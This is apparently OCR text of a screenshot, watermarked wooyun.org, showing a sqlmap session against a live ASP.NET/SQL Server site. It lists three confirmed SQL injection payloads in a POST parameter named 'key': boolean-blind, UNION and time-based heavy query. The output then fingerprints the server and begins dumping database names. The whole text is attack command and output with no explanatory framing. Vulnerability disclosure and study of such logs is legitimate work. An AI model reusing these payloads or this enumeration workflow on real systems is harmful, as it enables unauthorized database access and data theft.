 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
[21:49:11] [INFO] parsing HTTP request from '4.txt'
[21:49:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:49:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=CJType' AND 6046=6046 AND 'bJqE'='bJqE&otype=getenumitems

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: key=CJType' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHA
R(122)+CHAR(113)+CHAR(111)+CHAR(104)+CHAR(115)+CHAR(112)+CHAR(66)+CHAR(103)+CHAR
(72)+CHAR(119)+CHAR(85)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113
),NULL-- &otype=getenumitems

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: key=-8258' OR 3834=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'ALCd'='ALCd&otype=getenumitems
---
[21:49:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:49:12] [INFO] fetching database names
[21:49:13] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[21:49:13] [INFO] the SQL query used returns 43 entries
[21:50:07] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:50:07] [INFO] fetching number of databases
[21:50:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:50:07] [INFO] retrieved: 43
[21:50:22] [INFO] retrieved: AdventureWorks
[21:51:57] [INFO] retrieved: AdventureWorksDW
[21:54:48] [INFO] retrieved: blog_travel_e
www.wooyun.org